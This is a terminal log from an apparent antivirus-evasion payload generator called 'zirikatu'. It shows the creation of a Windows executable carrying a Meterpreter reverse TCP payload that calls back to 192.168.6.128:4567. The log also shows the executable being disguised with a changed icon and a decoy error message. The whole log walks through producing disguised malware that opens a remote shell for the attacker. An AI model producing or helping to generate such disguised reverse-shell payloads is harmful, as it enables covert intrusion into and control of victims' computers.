 Select a payload number: 1
Set LHOST: 192.168.6.128
Set LPORT: 4567
Do you want to change the payload icon? y or n : y
Display an error message? y or n : y
Write title error message : test
Write the error message : test
Enter the output file name: zirikatu
Please wait a few seconds..........
Succesfully Payload generated !!
Payload file= /root/Tools/antiav/zirikatu/output/zirikatu.exe
Payload size= 140414 Bytes
*****************************************************************************
LHOST=192.168.6.128 NUMBER OF ITERATIONS=N
LPORT=4567 CHANGE ICON=Y
ENCODED PAYLOAD=N ERROR MESSAGE=Y
PAYLOAD=WINDOWS/METERPRETER/REVERSE_TCP
*****************************************************************************
Do you start the payload handler? y or n: n
Exiting....